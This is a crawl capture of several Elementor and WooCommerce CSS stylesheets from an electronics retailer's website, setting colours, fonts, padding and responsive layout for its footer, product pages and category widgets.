request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-216.css?ver=1768939380
body_size: 1281
content:
.elementor-216 .elementor-element.elementor-element-1d8b1e79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-216 .elementor-element.elementor-element-1d8b1e79:not(.elementor-motion-effects-element-type-background), .elementor-216 .elementor-element.elementor-element-1d8b1e79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#142733;}.elementor-216 .elementor-element.elementor-element-1d8b1e79{border-style:solid;border-width:10px 0px 0px 0px;border-color:#70C6D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 20px 0px;}.elementor-216 .elementor-element.elementor-element-1d8b1e79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-280a4cb6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-23c36326 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-684819fb{text-align:justify;font-size:14px;font-weight:300;color:#ffffff;}.elementor-216 .elementor-element.elementor-element-5e89b801 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-216 .elementor-element.elementor-element-25ef26c4 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-216 .elementor-element.elementor-element-1349e729{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-216 .elementor-element.elementor-element-3bdb5b5{font-size:14px;font-weight:300;line-height:10px;color:#142733;}.elementor-216 .elementor-element.elementor-element-4b8f990d > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-216 .elementor-element.elementor-element-1fdb2c40 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-216 .elementor-element.elementor-element-869a28d{text-align:start;}.elementor-216 .elementor-element.elementor-element-869a28d img{width:65%;max-width:100%;}.elementor-216 .elementor-element.elementor-element-33f2604.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-216 .elementor-element.elementor-element-33f2604{font-size:14px;font-weight:300;line-height:10px;color:#FFFFFF;}.elementor-216 .elementor-element.elementor-element-3f0f5283{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.56);margin-top:80px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-216 .elementor-element.elementor-element-e47e104{text-align:start;}.elementor-216 .elementor-element.elementor-element-e47e104 img{width:24%;max-width:100%;}.elementor-bc-flex-widget .elementor-216 .elementor-element.elementor-element-537ede84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-216 .elementor-element.elementor-element-537ede84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-216 .elementor-element.elementor-element-2a73cdf7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-216 .elementor-element.elementor-element-2a73cdf7 .elementor-widget-container{text-align:right;}.elementor-216 .elementor-element.elementor-element-2a73cdf7 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:1em;}.elementor-216 .elementor-element.elementor-element-2a73cdf7 .elementor-social-icon i{color:#101010;}.elementor-216 .elementor-element.elementor-element-2a73cdf7 .elementor-social-icon svg{fill:#101010;}.elementor-216 .elementor-element.elementor-element-326162e{text-align:center;}.elementor-216 .elementor-element.elementor-element-326162e .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-216 .elementor-element.elementor-element-1d8b1e79{padding:50px 20px 20px 20px;}.elementor-216 .elementor-element.elementor-element-2e0bcc8 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-216 .elementor-element.elementor-element-23c36326{text-align:center;}.elementor-216 .elementor-element.elementor-element-684819fb{text-align:center;}.elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-216 .elementor-element.elementor-element-1349e729 .elementor-icon-list-item > a{font-size:13px;}.elementor-216 .elementor-element.elementor-element-3f0f5283{margin-top:70px;margin-bottom:0px;}.elementor-216 .elementor-element.elementor-element-326162e{text-align:center;}}@media(max-width:767px){.elementor-216 .elementor-element.elementor-element-1d8b1e79{padding:40px 15px 20px 15px;}.elementor-216 .elementor-element.elementor-element-280a4cb6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-216 .elementor-element.elementor-element-2e0bcc8 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-216 .elementor-element.elementor-element-23c36326{text-align:start;}.elementor-216 .elementor-element.elementor-element-684819fb{text-align:justify;font-size:12px;}.elementor-216 .elementor-element.elementor-element-5e89b801{width:50%;}.elementor-216 .elementor-element.elementor-element-4b8f990d{width:50%;}.elementor-216 .elementor-element.elementor-element-33f2604{width:var( --container-widget-width, 114.5px );max-width:114.5px;--container-widget-width:114.5px;--container-widget-flex-grow:0;}.elementor-216 .elementor-element.elementor-element-3f0f5283{margin-top:40px;margin-bottom:0px;}.elementor-216 .elementor-element.elementor-element-3fff4f1d{width:40%;}.elementor-216 .elementor-element.elementor-element-e47e104 img{width:100%;}.elementor-216 .elementor-element.elementor-element-537ede84{width:60%;}.elementor-216 .elementor-element.elementor-element-2a73cdf7{--icon-size:11px;--grid-column-gap:6px;}.elementor-216 .elementor-element.elementor-element-2a73cdf7 .elementor-social-icon{--icon-padding:0.6em;}.elementor-216 .elementor-element.elementor-element-326162e{text-align:start;}}@media(min-width:768px){.elementor-216 .elementor-element.elementor-element-2e0bcc8{width:45.613%;}.elementor-216 .elementor-element.elementor-element-5e89b801{width:25.366%;}.elementor-216 .elementor-element.elementor-element-4b8f990d{width:28.353%;}}@media(max-width:1024px) and (min-width:768px){.elementor-216 .elementor-element.elementor-element-2e0bcc8{width:100%;}.elementor-216 .elementor-element.elementor-element-5e89b801{width:33%;}.elementor-216 .elementor-element.elementor-element-4b8f990d{width:33%;}.elementor-216 .elementor-element.elementor-element-3fff4f1d{width:40%;}.elementor-216 .elementor-element.elementor-element-537ede84{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-264.css?ver=1768939438
body_size: 1644
content:
.elementor-264 .elementor-element.elementor-element-7a8945c0 > .elementor-container{max-width:1575px;}.elementor-264 .elementor-element.elementor-element-7a8945c0{margin-top:50px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-264 .elementor-element.elementor-element-41c9c74f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-264 .elementor-element.elementor-element-41c9c74f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-264 .elementor-element.elementor-element-41c9c74f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-264 .elementor-element.elementor-element-41c9c74f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-264 .elementor-element.elementor-element-4951a465.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-264 .elementor-element.elementor-element-4951a465.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-264 .elementor-element.elementor-element-4951a465 > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-264 .elementor-element.elementor-element-3ee4f7d7 .woocommerce-breadcrumb{color:#1D1D1D;font-family:"Albert Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-264 .elementor-element.elementor-element-3ee4f7d7 .woocommerce-breadcrumb > a{color:#000000;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-264 .elementor-element.elementor-element-24a4e402 .elementor-heading-title{font-family:"Albert Sans", Sans-serif;font-size:30px;text-transform:capitalize;color:#142733;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-264 .elementor-element.elementor-element-34744a85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-34744a85{text-align:start;}.woocommerce .elementor-264 .elementor-element.elementor-element-34744a85 .price{color:#142733;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:600;text-transform:none;letter-spacing:0px;}.woocommerce .elementor-264 .elementor-element.elementor-element-34744a85 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-264 .elementor-element.elementor-element-34744a85:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-264 .elementor-element.elementor-element-34744a85:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-264 .elementor-element.elementor-element-34744a85.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-264 .elementor-element.elementor-element-34ba821e .cart button, .elementor-264 .elementor-element.elementor-element-34ba821e .cart .button{font-family:"Albert Sans", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:14px 035px 14px 35px;color:#ffffff;background-color:#70C6D7;border-color:#70C6D7;transition:all 0.2s;}.elementor-264 .elementor-element.elementor-element-34ba821e .cart button:hover, .elementor-264 .elementor-element.elementor-element-34ba821e .cart .button:hover{color:#70C6D7;background-color:rgba(255,255,255,0.05);border-color:#70C6D7;}.elementor-264 .elementor-element.elementor-element-34ba821e .added_to_cart{font-family:"Albert Sans", Sans-serif;font-weight:500;}.elementor-264 .elementor-element.elementor-element-34ba821e .quantity .qty{font-family:"Albert Sans", Sans-serif;font-weight:400;border-radius:4px 4px 4px 4px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-264 .elementor-element.elementor-element-34ba821e .quantity .qty:focus{color:#000000;}.elementor-264 .elementor-element.elementor-element-67bd7afa > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-67bd7afa{text-align:justify;}.woocommerce .elementor-264 .elementor-element.elementor-element-67bd7afa .woocommerce-product-details__short-description{color:#000000;font-family:"Albert Sans", Sans-serif;font-size:13px;font-weight:400;line-height:1.7em;}.elementor-264 .elementor-element.elementor-element-45f0e310 > .elementor-container{max-width:1547px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3 > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:start;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product{text-align:center;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;}.elementor-264 .elementor-element.elementor-element-d66998f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.woocommerce .elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products .products > h2{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Albert Sans", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .price del{color:#666666;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .price del .amount{color:#666666;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#142733;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .button:hover{color:#142733;background-color:#FFFFFF;border-color:#142733;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-264 .elementor-element.elementor-element-11ba14d2 > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-264 .elementor-element.elementor-element-53a3bbb4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-264 .elementor-element.elementor-element-53a3bbb4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-264 .elementor-element.elementor-element-53a3bbb4, .elementor-264 .elementor-element.elementor-element-53a3bbb4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-775434c4 .elementor-heading-title{font-family:"Albert Sans", Sans-serif;font-size:15px;text-transform:capitalize;color:#142733;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-264 .elementor-element.elementor-element-569b60d3{font-family:"Albert Sans", Sans-serif;font-size:12px;color:#142733;}.elementor-264 .elementor-element.elementor-element-569b60d3 a{color:#000000;}.elementor-264 .elementor-element.elementor-element-70954b6{--spacer-size:50px;}@media(min-width:768px){.elementor-264 .elementor-element.elementor-element-7aa19d3a{width:59.302%;}.elementor-264 .elementor-element.elementor-element-338fc902{width:40.698%;}}@media(max-width:1024px){.elementor-264 .elementor-element.elementor-element-7a8945c0{margin-top:0px;margin-bottom:0px;}.elementor-264 .elementor-element.elementor-element-41c9c74f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-264 .elementor-element.elementor-element-4951a465 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-264 .elementor-element.elementor-element-45f0e310{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-73f36ed6 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-11ba14d2 > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-264 .elementor-element.elementor-element-41c9c74f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-4951a465 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-264 .elementor-element.elementor-element-73f36ed6 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-264 .elementor-element.elementor-element-7d70b6d3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-264 .elementor-element.elementor-element-d66998f.elementor-wc-products ul.products li.product .button{border-width:1px 1px 1px 1px;}.elementor-264 .elementor-element.elementor-element-11ba14d2 > .elementor-element-populated{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5516.css?ver=1768939380
body_size: 187
content:
.elementor-5516 .elementor-element.elementor-element-46e66d47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5516 .elementor-element.elementor-element-46e66d47:not(.elementor-motion-effects-element-type-background), .elementor-5516 .elementor-element.elementor-element-46e66d47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5516 .elementor-element.elementor-element-59836e67{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5516 .elementor-element.elementor-element-3b4f8377 .product{text-align:center;}.elementor-5516 .elementor-element.elementor-element-3b4f8377.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5516 .elementor-element.elementor-element-3b4f8377 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5516 .elementor-element.elementor-element-3b4f8377 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5495.css?ver=1768939380
body_size: 188
content:
.elementor-5495 .elementor-element.elementor-element-6ee91605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5495 .elementor-element.elementor-element-6ee91605:not(.elementor-motion-effects-element-type-background), .elementor-5495 .elementor-element.elementor-element-6ee91605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5495 .elementor-element.elementor-element-480129bd{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5495 .elementor-element.elementor-element-29d80829 .product{text-align:center;}.elementor-5495 .elementor-element.elementor-element-29d80829.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5495 .elementor-element.elementor-element-29d80829 .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5495 .elementor-element.elementor-element-29d80829 .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5485.css?ver=1768939380
body_size: 187
content:
.elementor-5485 .elementor-element.elementor-element-3e425031{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5485 .elementor-element.elementor-element-3e425031:not(.elementor-motion-effects-element-type-background), .elementor-5485 .elementor-element.elementor-element-3e425031 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5485 .elementor-element.elementor-element-5550b5b{--display:flex;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5485 .elementor-element.elementor-element-104fd4dd .product{text-align:center;}.elementor-5485 .elementor-element.elementor-element-104fd4dd.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-5485 .elementor-element.elementor-element-104fd4dd .woocommerce .woocommerce-loop-category__title{color:#000000;}.elementor-5485 .elementor-element.elementor-element-104fd4dd .woocommerce-loop-category__title .count{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-5490.css?ver=1768939380
body_size: 188
content:
